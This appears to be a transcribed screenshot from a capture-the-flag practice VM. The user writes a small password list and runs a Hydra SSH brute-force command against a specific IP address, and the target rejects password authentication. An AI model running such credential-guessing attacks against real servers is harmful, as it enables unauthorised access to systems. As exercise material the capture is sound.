 ssh.cloud.google.com/v2/ssh/projects/ctfevent/zones/us-central1-c/instances/ubuntu-machine?authuser=0&hl=en_US&projectNumber=1067339027282&useAdminProxy=true&pageViewId=B9A2EE84-2D2B-4300-9CE1-CECE...
ssh.cloud.google.com/v2/ssh/projects/ctfevent/zones/us-central1-c/instances/ubuntu-machine?authuser=0&hl=en_US&projectNumber=1067339027282&useAdminProxy=true&pageViewId=B9A2EE84-2D...
SSH-in-browser UPLOAD FILE DOWNLOAD FILE
bungeiv@ubuntu-machine:~$ vim password_list
bungeiv@ubuntu-machine:~$ cat password_list
good@123
blueberry@009994393493
andre@#4f509434
rry@0099943934
blueblueblack
greengereewe
hvfbherbvjebcvb sejhv d
sdghchsdbjhcbsdjc hdsbchsdbhcs
dsbchsdbcjhbdbwehjvbhjwebc
29y8y839y9y382yebhdebhjcbhedbs
23g37hjewbfwehfbuvwfywehsb jebw
efduhwefh74bnwehbfewjh
wefgyuewbfhebhfoufyge4yfjwo
bungeiv@ubuntu-machine:~$ vim password_list.txt
bungeiv@ubuntu-machine:~$ sudo hydra -t 4 -l bungeiv -P password_list.txt 34.45.124.74 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these
*** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-14 17:33:46
[DATA] max 4 tasks per 1 server, overall 4 tasks, 13 login tries (l:1/p:13), ~4 tries per task
[DATA] attacking ssh://34.45.124.74:22/
[ERROR] target ssh://34.45.124.74:22/ does not support password authentication (method reply 4).
bungeiv@ubuntu-machine:~$